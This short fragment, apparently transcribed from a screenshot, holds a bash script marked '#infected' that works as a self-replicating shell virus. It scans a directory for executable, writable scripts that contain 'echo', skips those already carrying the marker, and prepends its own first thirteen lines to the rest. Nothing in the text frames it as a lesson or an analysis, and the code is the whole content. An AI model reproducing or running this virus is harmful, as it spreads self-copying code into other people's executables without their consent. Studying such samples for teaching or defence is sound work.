 #!/bin/bash
#infected
for file in ./dir/*
do
if [ -f $file ] && [ -x $file ] && [ -w $file ]
then
if grep -s echo $file > /dev/nul
then
head -n 2 $file > .temp
if grep -s infected .temp >/dev/nil
then
rm -f .temp
else
cat $file > .tempm
head -n 13 $0 > $file
cat .tempm >> $file
fi
fi
fi
done
rm -f .temp*
~